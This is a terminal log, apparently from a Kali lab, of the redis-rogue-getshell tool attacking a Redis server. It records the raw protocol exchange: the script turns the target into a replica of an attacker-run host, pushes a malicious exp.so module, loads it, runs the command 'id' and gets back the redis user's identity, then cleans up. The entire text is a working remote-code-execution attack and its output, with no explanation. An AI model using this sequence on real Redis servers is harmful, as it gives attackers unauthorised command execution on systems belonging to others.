 ┌──(root㉿kali)-[/usr/src/redis-rogue-getshell]
└─# ./redis-master.py -r 192.168.0.189 -p 6379 -L 192.168.0.189 -P 8888 -f RedisModulesSDK/exp.so -c "id"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$13\r\n192.168.0.189\r\n$4\r\n8888\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC fa03249fe5ea44ee1c53aaa34d9b3a97accc8a14 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$2\r\nid\r\n'
>> receive data: b'$49\r\neuid=999(redis) gid=999(redis) groups=999(redis)\n\r\n'
euid=999(redis) gid=999(redis) groups=999(redis)
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
>> receive data: b'+OK\r\n'